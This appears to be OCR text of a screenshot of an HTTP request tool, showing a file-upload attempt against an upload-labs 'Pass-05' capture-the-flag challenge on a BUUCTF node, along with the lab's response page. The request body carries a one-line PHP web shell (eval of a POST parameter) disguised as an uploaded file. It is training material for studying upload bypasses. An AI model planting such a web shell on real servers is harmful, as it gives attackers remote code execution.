 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /Pass-05/index.php HTTP/1.1
2 Host ? : 1ecd7ced-d31e-45ac-8131-8eeb57181743.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Cache-Control: max-age=0
7 Origin: http://1ecd7ced-d31e-45ac-8131-8eeb57181743.node5.buuoj.cn:81
8 Referer: http://1ecd7ced-d31e-45ac-8131-8eeb57181743.node5.buuoj.cn:81/Pass-05/index.php
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjANHg4S1auZPFTmt
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.
0.0 Safari/537.36
12 Content-Length auto : 330
13
14 ------WebKitFormBoundaryjANHg4S1auZPFTmt
15 Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
16 Content-Type: application/octet-stream
17
18 <?php eval($_POST['sxkk']);?>
19 ------WebKitFormBoundaryjANHg4S1auZPFTmt
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryjANHg4S1auZPFTmt--
24
Responses 3561bytes / 183ms 美化 渲染 编码 请输入定位响应
远端地址:127.0.0.1:7890; 响应时
间:183ms; 总耗时:202ms; URL:ht
p://1ecd7ced-d31e-45ac-8131...
48 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 提示：此文件类型不允许上传！ </div>
67 <div id="img">
68 </div>
69 </li>
70 </ol>
71 </div>
72